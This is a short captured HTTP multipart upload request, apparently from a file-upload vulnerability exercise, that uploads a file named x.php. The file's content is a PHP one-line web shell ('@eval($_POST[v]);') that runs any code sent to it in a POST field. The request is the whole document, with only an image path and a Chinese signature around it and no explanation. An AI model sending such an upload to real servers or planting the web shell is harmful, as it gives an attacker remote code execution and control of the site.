 Content-Length: 446
-----------------------------303683225213741
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------303683225213741
Content-Disposition: form-data; name="uploaded"; filename="x.php"
Content-Type: application/octet-stream
<?php
@eval($_POST[v]);
?>
-----------------------------303683225213741
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------303683225213741--
疯猫网络